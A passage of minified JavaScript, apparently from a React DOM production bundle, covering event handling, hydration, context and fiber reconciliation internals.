t=Vc(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Uc(n.ownerDocument.documentElement,n)){if(r!==null&&Ui(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var s=n.textContent.length,i=Math.min(r.start,s);r=r.end===void 0?i:Math.min(r.end,s),!e.extend&&i>r&&(s=r,r=i,i=s),s=Qa(n,i);var a=Qa(n,r);s&&a&&(e.rangeCount!==1||e.anchorNode!==s.node||e.anchorOffset!==s.offset||e.focusNode!==a.node||e.focusOffset!==a.offset)&&(t=t.createRange(),t.setStart(s.node,s.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(a.node,a.offset)):(t.setEnd(a.node,a.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var rp=Xe&&"documentMode"in document&&11>=document.documentMode,qt=null,$s=null,An=null,As=!1;function Ka(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;As||qt==null||qt!==el(r)||(r=qt,"selectionStart"in r&&Ui(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),An&&er(An,r)||(An=r,r=al($s,"onSelect"),0<r.length&&(t=new Oi("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=qt)))}function Lr(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Xt={animationend:Lr("Animation","AnimationEnd"),animationiteration:Lr("Animation","AnimationIteration"),animationstart:Lr("Animation","AnimationStart"),transitionend:Lr("Transition","TransitionEnd")},is={},$c={};Xe&&($c=document.createElement("div").style,"AnimationEvent"in window||(delete Xt.animationend.animation,delete Xt.animationiteration.animation,delete Xt.animationstart.animation),"TransitionEvent"in window||delete Xt.transitionend.transition);function Ll(e){if(is[e])return is[e];if(!Xt[e])return e;var t=Xt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in $c)return is[e]=t[n];return e}var Ac=Ll("animationend"),Bc=Ll("animationiteration"),Hc=Ll("animationstart"),Wc=Ll("transitionend"),Qc=new Map,qa="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Nt(e,t){Qc.set(e,t),$t(t,[e])}for(var as=0;as<qa.length;as++){var os=qa[as],lp=os.toLowerCase(),sp=os[0].toUpperCase()+os.slice(1);Nt(lp,"on"+sp)}Nt(Ac,"onAnimationEnd");Nt(Bc,"onAnimationIteration");Nt(Hc,"onAnimationStart");Nt("dblclick","onDoubleClick");Nt("focusin","onFocus");Nt("focusout","onBlur");Nt(Wc,"onTransitionEnd");dn("onMouseEnter",["mouseout","mouseover"]);dn("onMouseLeave",["mouseout","mouseover"]);dn("onPointerEnter",["pointerout","pointerover"]);dn("onPointerLeave",["pointerout","pointerover"]);$t("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));$t("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));$t("onBeforeInput",["compositionend","keypress","textInput","paste"]);$t("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));$t("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));$t("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Dn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),ip=new Set("cancel close invalid load scroll toggle".split(" ").concat(Dn));function Xa(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,l0(r,t,void 0,e),e.currentTarget=null}function Kc(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],s=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var a=r.length-1;0<=a;a--){var o=r[a],c=o.instance,d=o.currentTarget;if(o=o.listener,c!==i&&s.isPropagationStopped())break e;Xa(s,o,d),i=c}else for(a=0;a<r.length;a++){if(o=r[a],c=o.instance,d=o.currentTarget,o=o.listener,c!==i&&s.isPropagationStopped())break e;Xa(s,o,d),i=c}}}if(nl)throw e=Ds,nl=!1,Ds=null,e}function U(e,t){var n=t[Ks];n===void 0&&(n=t[Ks]=new Set);var r=e+"__bubble";n.has(r)||(qc(t,e,2,!1),n.add(r))}function cs(e,t,n){var r=0;t&&(r|=4),qc(n,e,r,t)}var Mr="_reactListening"+Math.random().toString(36).slice(2);function tr(e){if(!e[Mr]){e[Mr]=!0,tc.forEach(function(n){n!=="selectionchange"&&(ip.has(n)||cs(n,!1,e),cs(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Mr]||(t[Mr]=!0,cs("selectionchange",!1,t))}}function qc(e,t,n,r){switch(Mc(t)){case 1:var s=j0;break;case 4:s=w0;break;default:s=Ri}n=s.bind(null,t,n,e),s=void 0,!Os||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(s=!0),r?s!==void 0?e.addEventListener(t,n,{capture:!0,passive:s}):e.addEventListener(t,n,!0):s!==void 0?e.addEventListener(t,n,{passive:s}):e.addEventListener(t,n,!1)}function us(e,t,n,r,s){var i=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var a=r.tag;if(a===3||a===4){var o=r.stateNode.containerInfo;if(o===s||o.nodeType===8&&o.parentNode===s)break;if(a===4)for(a=r.return;a!==null;){var c=a.tag;if((c===3||c===4)&&(c=a.stateNode.containerInfo,c===s||c.nodeType===8&&c.parentNode===s))return;a=a.return}for(;o!==null;){if(a=Lt(o),a===null)return;if(c=a.tag,c===5||c===6){r=i=a;continue e}o=o.parentNode}}r=r.return}gc(function(){var d=i,h=Li(n),m=[];e:{var x=Qc.get(e);if(x!==void 0){var y=Oi,j=e;switch(e){case"keypress":if(Hr(n)===0)break e;case"keydown":case"keyup":y=O0;break;case"focusin":j="focus",y=rs;break;case"focusout":j="blur",y=rs;break;case"beforeblur":case"afterblur":y=rs;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":y=Da;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":y=S0;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":y=U0;break;case Ac:case Bc:case Hc:y=E0;break;case Wc:y=$0;break;case"scroll":y=N0;break;case"wheel":y=B0;break;case"copy":case"cut":case"paste":y=_0;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":y=Ua}var w=(t&4)!==0,S=!w&&e==="scroll",f=w?x!==null?x+"Capture":null:x;w=[];for(var p=d,u;p!==null;){u=p;var g=u.stateNode;if(u.tag===5&&g!==null&&(u=g,f!==null&&(g=Xn(p,f),g!=null&&w.push(nr(p,g,u)))),S)break;p=p.return}0<w.length&&(x=new y(x,j,null,n,h),m.push({event:x,listeners:w}))}}if(!(t&7)){e:{if(x=e==="mouseover"||e==="pointerover",y=e==="mouseout"||e==="pointerout",x&&n!==Rs&&(j=n.relatedTarget||n.fromElement)&&(Lt(j)||j[Ge]))break e;if((y||x)&&(x=h.window===h?h:(x=h.ownerDocument)?x.defaultView||x.parentWindow:window,y?(j=n.relatedTarget||n.toElement,y=d,j=j?Lt(j):null,j!==null&&(S=At(j),j!==S||j.tag!==5&&j.tag!==6)&&(j=null)):(y=null,j=d),y!==j)){if(w=Da,g="onMouseLeave",f="onMouseEnter",p="mouse",(e==="pointerout"||e==="pointerover")&&(w=Ua,g="onPointerLeave",f="onPointerEnter",p="pointer"),S=y==null?x:Gt(y),u=j==null?x:Gt(j),x=new w(g,p+"leave",y,n,h),x.target=S,x.relatedTarget=u,g=null,Lt(h)===d&&(w=new w(f,p+"enter",j,n,h),w.target=u,w.relatedTarget=S,g=w),S=g,y&&j)t:{for(w=y,f=j,p=0,u=w;u;u=Ht(u))p++;for(u=0,g=f;g;g=Ht(g))u++;for(;0<p-u;)w=Ht(w),p--;for(;0<u-p;)f=Ht(f),u--;for(;p--;){if(w===f||f!==null&&w===f.alternate)break t;w=Ht(w),f=Ht(f)}w=null}else w=null;y!==null&&Ga(m,x,y,w,!1),j!==null&&S!==null&&Ga(m,S,j,w,!0)}}e:{if(x=d?Gt(d):window,y=x.nodeName&&x.nodeName.toLowerCase(),y==="select"||y==="input"&&x.type==="file")var k=G0;else if(Aa(x))if(Dc)k=ep;else{k=Z0;var E=Y0}else(y=x.nodeName)&&y.toLowerCase()==="input"&&(x.type==="checkbox"||x.type==="radio")&&(k=J0);if(k&&(k=k(e,d))){Oc(m,k,n,h);break e}E&&E(e,x,d),e==="focusout"&&(E=x._wrapperState)&&E.controlled&&x.type==="number"&&_s(x,"number",x.value)}switch(E=d?Gt(d):window,e){case"focusin":(Aa(E)||E.contentEditable==="true")&&(qt=E,$s=d,An=null);break;case"focusout":An=$s=qt=null;break;case"mousedown":As=!0;break;case"contextmenu":case"mouseup":case"dragend":As=!1,Ka(m,n,h);break;case"selectionchange":if(rp)break;case"keydown":case"keyup":Ka(m,n,h)}var P;if(Fi)e:{switch(e){case"compositionstart":var _="onCompositionStart";break e;case"compositionend":_="onCompositionEnd";break e;case"compositionupdate":_="onCompositionUpdate";break e}_=void 0}else Kt?Rc(e,n)&&(_="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(_="onCompositionStart");_&&(Tc&&n.locale!=="ko"&&(Kt||_!=="onCompositionStart"?_==="onCompositionEnd"&&Kt&&(P=zc()):(it=h,Ii="value"in it?it.value:it.textContent,Kt=!0)),E=al(d,_),0<E.length&&(_=new Fa(_,e,null,n,h),m.push({event:_,listeners:E}),P?_.data=P:(P=Ic(n),P!==null&&(_.data=P)))),(P=W0?Q0(e,n):K0(e,n))&&(d=al(d,"onBeforeInput"),0<d.length&&(h=new Fa("onBeforeInput","beforeinput",null,n,h),m.push({event:h,listeners:d}),h.data=P))}Kc(m,t)})}function nr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function al(e,t){for(var n=t+"Capture",r=[];e!==null;){var s=e,i=s.stateNode;s.tag===5&&i!==null&&(s=i,i=Xn(e,n),i!=null&&r.unshift(nr(e,i,s)),i=Xn(e,t),i!=null&&r.push(nr(e,i,s))),e=e.return}return r}function Ht(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function Ga(e,t,n,r,s){for(var i=t._reactName,a=[];n!==null&&n!==r;){var o=n,c=o.alternate,d=o.stateNode;if(c!==null&&c===r)break;o.tag===5&&d!==null&&(o=d,s?(c=Xn(n,i),c!=null&&a.unshift(nr(n,c,o))):s||(c=Xn(n,i),c!=null&&a.push(nr(n,c,o)))),n=n.return}a.length!==0&&e.push({event:t,listeners:a})}var ap=/\r\n?/g,op=/\u0000|\uFFFD/g;function Ya(e){return(typeof e=="string"?e:""+e).replace(ap,`
`).replace(op,"")}function zr(e,t,n){if(t=Ya(t),Ya(e)!==t&&n)throw Error(N(425))}function ol(){}var Bs=null,Hs=null;function Ws(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Qs=typeof setTimeout=="function"?setTimeout:void 0,cp=typeof clearTimeout=="function"?clearTimeout:void 0,Za=typeof Promise=="function"?Promise:void 0,up=typeof queueMicrotask=="function"?queueMicrotask:typeof Za<"u"?function(e){return Za.resolve(null).then(e).catch(dp)}:Qs;function dp(e){setTimeout(function(){throw e})}function ds(e,t){var n=t,r=0;do{var s=n.nextSibling;if(e.removeChild(n),s&&s.nodeType===8)if(n=s.data,n==="/$"){if(r===0){e.removeChild(s),Zn(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=s}while(n);Zn(t)}function pt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function Ja(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var Nn=Math.random().toString(36).slice(2),$e="__reactFiber$"+Nn,rr="__reactProps$"+Nn,Ge="__reactContainer$"+Nn,Ks="__reactEvents$"+Nn,pp="__reactListeners$"+Nn,fp="__reactHandles$"+Nn;function Lt(e){var t=e[$e];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Ge]||n[$e]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=Ja(e);e!==null;){if(n=e[$e])return n;e=Ja(e)}return t}e=n,n=e.parentNode}return null}function xr(e){return e=e[$e]||e[Ge],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Gt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(N(33))}function Ml(e){return e[rr]||null}var qs=[],Yt=-1;function kt(e){return{current:e}}function V(e){0>Yt||(e.current=qs[Yt],qs[Yt]=null,Yt--)}function F(e,t){Yt++,qs[Yt]=e.current,e.current=t}var vt={},oe=kt(vt),he=kt(!1),It=vt;function pn(e,t){var n=e.type.contextTypes;if(!n)return vt;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var s={},i;for(i in n)s[i]=t[i];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=s),s}function xe(e){return e=e.childContextTypes,e!=null}function cl(){V(he),V(oe)}function eo(e,t,n){if(oe.current!==vt)throw Error(N(168));F(oe,t),F(he,n)}function Xc(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var s in r)if(!(s in t))throw Error(N(108,Yd(e)||"Unknown",s));return H({},n,r)}function ul(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||vt,It=oe.current,F(oe,e),F(he,he.current),!0}function to(e,t,n){var r=e.stateNode;if(!r)throw Error(N(169));n?(e=Xc(e,t,It),r.__reactInternalMemoizedMergedChildContext=e,V(he),V(oe),F(oe,e)):V(he),F(he,n)}var We=null,zl=!1,ps=!1;function Gc(e){We===null?We=[e]:We.push(e)}function mp(e){zl=!0,Gc(e)}function St(){if(!ps&&We!==null){ps=!0;var e=0,t=D;try{var n=We;for(D=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}We=null,zl=!1}catch(s){throw We!==null&&(We=We.slice(e+1)),wc(Mi,St),s}finally{D=t,ps=!1}}return null}var Zt=[],Jt=0,dl=null,pl=0,be=[],Ce=0,Ot=null,Qe=1,Ke="";function Pt(e,t){Zt[Jt++]=pl,Zt[Jt++]=dl,dl=e,pl=t}function Yc(e,t,n){be[Ce++]=Qe,be[Ce++]=Ke,be[Ce++]=Ot,Ot=e;var r=Qe;e=Ke;var s=32-Oe(r)-1;r&=~(1<<s),n+=1;var i=32-Oe(t)+s;if(30<i){var a=s-s%5;i=(r&(1<<a)-1).toString(32),r>>=a,s-=a,Qe=1<<32-Oe(t)+s|n<<s|r,Ke=i+e}else Qe=1<<i|n<<s|r,Ke=e}function Vi(e){e.return!==null&&(Pt(e,1),Yc(e,1,0))}function $i(e){for(;e===dl;)dl=Zt[--Jt],Zt[Jt]=null,pl=Zt[--Jt],Zt[Jt]=null;for(;e===Ot;)Ot=be[--Ce],be[Ce]=null,Ke=be[--Ce],be[Ce]=null,Qe=be[--Ce],be[Ce]=null}var je=null,ve=null,$=!1,Ie=null;function Zc(e,t){var n=Ee(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function no(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,je=e,ve=pt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,je=e,ve=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Ot!==null?{id:Qe,overflow:Ke}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Ee(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,je=e,ve=null,!0):!1;default:return!1}}function Xs(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Gs(e){if($){var t=ve;if(t){var n=t;if(!no(e,t)){if(Xs(e))throw Error(N(418));t=pt(n.nextSibling);var r=je;t&&no(e,t)?Zc(r,n):(e.flags=e.flags&-4097|2,$=!1,je=e)}}else{if(Xs(e))throw Error(N(418));e.flags=e.flags&-4097|2,$=!1,je=e}}}function ro(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;je=e}function Tr(e){if(e!==je)return!1;if(!$)return ro(e),$=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Ws(e.type,e.memoizedProps)),t&&(t=ve)){if(Xs(e))throw Jc(),Error(N(418));for(;t;)Zc(e,t),t=pt(t.nextSibling)}if(ro(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(N(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){ve=pt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}ve=null}}else ve=je?pt(e.stateNode.nextSibling):null;return!0}function Jc(){for(var e=ve;e;)e=pt(e.nextSibling)}function fn(){ve=je=null,$=!1}function Ai(e){Ie===null?Ie=[e]:Ie.push(e)}var hp=Je.ReactCurrentBatchConfig;function Mn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(N(309));var r=n.stateNode}if(!r)throw Error(N(147,e));var s=r,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(a){var o=s.refs;a===null?delete o[i]:o[i]=a},t._stringRef=i,t)}if(typeof e!="string")throw Error(N(284));if(!n._owner)throw Error(N(290,e))}return e}function Rr(e,t){throw e=Object.prototype.toString.call(t),Error(N(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function lo(e){var t=e._init;return t(e._payload)}function eu(e){function t(f,p){if(e){var u=f.deletions;u===null?(f.deletions=[p],f.flags|=16):u.push(p)}}function n(f,p){if(!e)return null;for(;p!==null;)t(f,p),p=p.sibling;return null}function r(f,p){for(f=new Map;p!==null;)p.key!==null?f.set(p.key,p):f.set(p.index,p),p=p.sibling;return f}function s(f,p){return f=xt(f,p),f.index=0,f.sibling=null,f}function i(f,p,u){return f.index=u,e?(u=f.alternate,u!==null?(u=u.index,u<p?(f.flags|=2,p):u):(f.flags|=2,p)):(f.flags|=1048576,p)}function a(f){return e&&f.alternate===null&&(f.flags|=2),f}function o(f,p,u,g){return p===null||p.tag!==6?(p=vs(u,f.mode,g),p.return=f,p):(p=s(p,u),p.return=f,p)}function c(f,p,u,g){var k=u.type;return k===Qt?h(f,p,u.props.children,g,u.key):p!==null&&(p.elementType===k||typeof k=="object"&&k!==null&&k.$$typeof===nt&&lo(k)===p.type)?(g=s(p,u.props),g.ref=Mn(f,p,u),g.return=f,g):(g=Yr(u.type,u.key,u.props,null,f.mode,g),g.ref=Mn(f,p,u),g.return=f,g)}function d(f,p,u,g){return p===null||p.tag!==4||p.stateNode.containerInfo!==u.containerInfo||p.stateNode.implementation!==u.implementation?(p=js(u,f.mode,g),p.return=f,p):(p=s(p,u.children||[]),p.return=f,p)}function h(f,p,u,g,k){return p===null||p.tag!==7?(p=Rt(u,f.mode,g,k),p.return=f,p):(p=s(p,u),p.return=f,p)}function m(f,p,u){if(typeof p=="string"&&p!==""||typeof p=="number")return p=vs(""+p,f.mode,u),p.return=f,p;if(typeof p=="object"&&p!==null){switch(p.$$typeof){case kr:return u=Yr(p.type,p.key,p.props,null,f.mode,u),u.ref=Mn(f,null,p),u.return=f,u;case Wt:return p=js(p,f.mode,u),p.return=f,p;case nt:var g=p._init;return m(f,g(p._payload),u)}if(In(p)||Cn(p))return p=Rt(p,f.mode,u,null),p.return=f,p;Rr(f,p)}return null}function x(f,p,u,g){var k=p!==null?p.key:null;if(typeof u=="string"&&u!==""||typeof u=="number")return k!==null?null:o(f,p,""+u,g);if(typeof u=="object"&&u!==null){switch(u.$$typeof){case kr:return u.key===k?c(f,p,u,g):null;case Wt:return u.key===k?d(f,p,u,g):null;case nt:return k=u._init,x(f,p,k(u._payload),g)}if(In(u)||Cn(u))return k!==null?null:h(f,p,u,g,null);Rr(f,u)}return null}function y(f,p,u,g,k){if(typeof g=="string"&&g!==""||typeof g=="number")return f=f.get(u)||null,o(p,f,""+g,k);if(typeof g=="object"&&g!==null){switch(g.$$typeof){case kr:return f=f.get(g.key===null?u:g.key)||null,c(p,f,g,k);case Wt:return f=f.get(g.key===null?u:g.key)||null,d(p,f,g,k);case nt:var E=g._init;return y(f,p,u,E(g._payload),k)}if(In(g)||Cn(g))return f=f.get(u)||null,h(p,f,g,k,null);Rr(p,g)}return null}function j(f,p,u,g){for(var k=null,E=null,P=p,_=p=0,Q=null;P!==null&&_<u.length;_++){P.index>_?(Q=P,P=null):Q=P.sibling;var R=x(f,P,u[_],g);if(R===null){P===null&&(P=Q);break}e&&P&&R.alternate===null&&t(f,P),p=i(R,p,_),E===null?k=R:E.sibling=R,E=R,P=Q}if(_===u.length)return n(f,P),$&&Pt(f,_),k;if(P===null){for(;_<u.length;_++)P=m(f,u[_],g),P!==null&&(p=i(P,p,_),E===null?k=P:E.sibling=P,E=P);return $&&Pt(f,_),k}for(P=r(f,P);_<u.length;_++)Q=y(P,f,_,u[_],g),Q!==null&&(e&&Q.alternate!==null&&P.delete(Q.key===null?_:Q.key),p=i(Q,p,_),E===null?k=Q:E.sibling=Q,E=Q);return e&&P.forEach(function(Me){return t(f,Me)}),$&&Pt(f,_),k}function w(f,p,u,g){var k=Cn(u);if(typeof k!="function")throw Error(N(150));if(u=k.call(u),u==null)throw Error(N(151));for(var E=k=null,P=p,_=p=0,Q=null,R=u.next();P!==null&&!R.done;_++,R=u.next()){P.index>_?(Q=P,P=null):Q=P.sibling;var Me=x(f,P,R.value,g);if(Me===null){P===null&&(P=Q);break}e&&P&&Me.alternate===null&&t(f,P),p=i(Me,p,_),E===null?k=Me:E.sibling=Me,E=Me,P=Q}if(R.done)return n(f,P),$&&Pt(f,_),k;if(P===null){for(;!R.done;_++,R=u.next())R=m(f,R.value,g),R!==null&&(p=i(R,p,_),E===null?k=R:E.sibling=R,E=R);return $&&Pt(f,_),k}for(P=r(f,P);!R.done;_++,R=u.next())R=y(P,f,_,R.value,g),R!==null&&(e&&R.alternate!==null&&P.delete(R.key===null?_:R.key),p=i(R,p,_),E===null?k=R:E.sibling=R,E=R);return e&&P.forEach(function(Sn){return t(f,Sn)}),$&&Pt(f,_),k}function S(f,p,u,g){if(typeof u=="object"&&u!==null&&u.type===Qt&&u.key===null&&(u=u.props.children),typeof u=="object"&&u!==null){switch(u.$$typeof){case kr:e:{for(var k=u.key,E=p;E!==null;){if(E.key===k){if(k=u.type,k===Qt){if(E.tag===7){n(f,E.sibling),p=s(E,u.props.children),p.return=f,f=p;break e}}else if(E.elementType===k||typeof k=="object"&&k!==null&&k.$$typeof===nt&&lo(k)===E.type){n(f,E.sibling),p=s(E,u.props),p.ref=Mn(f,E,u),p.return=f,f=p;break e}n(f,E);break}else t(f,E);E=E.sibling}u.type===Qt?(p=Rt(u.props.children,f.mode,g,u.key),p.return=f,f=p):(g=Yr(u.type,u.key,u.props,null,f.mode,g),g.ref=Mn(f,p,u),g.return=f,f=g)}return a(f);case Wt:e:{for(E=u.key;p!==null;){if(p.key===E)if(p.tag===4&&p.stateNode.containerInfo===u.containerInfo&&p.stateNode.implementation===u.implementation){n(f,p.sibling),p=s(p,u.children||[]),p.return=f,f=p;break e}else{n(f,p);break}else t(f,p);p=p.sibling}p=js(u,f.mode,g),p.return=f,f=p}return a(f);case nt:return E=u._init,S(f,p,E(u._payload),g)}if(In(u))return j(f,p,u,g);if(Cn(u))return w(f,p,u,g);Rr(f,u)}return typeof u=="string"&&u!==""||typeof u=="number"?(u=""+u,p!==null&&p.tag===6?(n(f,p.sibling),p=s(p,u),p.return=f,f=p):(n(f,p),p=vs(u,f.mode,g),p.return=f,f=p),a(f)):n(f,p)}return S}var mn=eu(!0),tu=eu(!1),fl=kt(null),ml=null,en=null,Bi=null;function Hi(){Bi=en=ml=null}function Wi(e){var t=fl.current;V(fl),e._currentValue=t}function Ys(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function on(e,t){ml=e,Bi=en=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(me=!0),e.firstContext=null)}function _e(e){var t=e._currentValue;if(Bi!==e)if(e={context:e,memoizedValue:t,next:null},en===null){if(ml===null)throw Error(N(308));en=e,ml.dependencies={lanes:0,firstContext:e}}else en=en.next=e;return t}var Mt=null;function Qi(e){Mt===null?Mt=[e]:Mt.push(e)}function nu(e,t,n,r){var s=t.interleaved;return s===null?(n.next=n,Qi(t)):(n.next=s.next,s.next=n),t.interleaved=n,Ye(e,r)}function Ye(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var rt=!1;function Ki(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function ru(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function qe(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function ft(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,O&2){var s=r.pending;return s===null?t.next=t:(t.next=s.next,s.next=t),r.pending=t,Ye(e,n)}return s=r.interleaved,s===null?(t.next=t,Qi(r)):(t.next=s.next,s.next=t),r.interleaved=t,Ye(e,n)}function Wr(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,zi(e,n)}}function so(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var s=null,i=null;if(n=n.firstBaseUpdate,n!==null){do{var a={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};i===null?s=i=a:i=i.next=a,n=n.next}while(n!==null);i===null?s=i=t:i=i.next=t}else s=i=t;n={baseState:r.baseState,firstBaseUpdate:s,lastBaseUpdate:i,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function hl(e,t,n,r){var s=e.updateQueue;rt=!1;var i=s.firstBaseUpdate,a=s.lastBaseUpdate,o=s.shared.pending;if(o!==null){s.shared.pending=null;var c=o,d=c.next;c.next=null,a===null?i=d:a.next=d,a=c;var h=e.alternate;h!==null&&(h=h.updateQueue,o=h.lastBaseUpdate,o!==a&&(o===null?h.firstBaseUpdate=d:o.next=d,h.lastBaseUpdate=c))}if(i!==null){var m=s.baseState;a=0,h=d=c=null,o=i;do{var x=o.lane,y=o.eventTime;if((r&x)===x){h!==null&&(h=h.next={eventTime:y,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var j=e,w=o;switch(x=t,y=n,w.tag){case 1:if(j=w.payload,typeof j=="function"){m=j.call(y,m,x);break e}m=j;break e;case 3:j.flags=j.flags&-65537|128;case 0:if(j=w.payload,x=typeof j=="function"?j.call(y,m,x):j,x==null)break e;m=H({},m,x);break e;case 2:rt=!0}}o.callback!==null&&o.lane!==0&&(e.flags|=64,x=s.effects,x===null?s.effects=[o]:x.push(o))}else 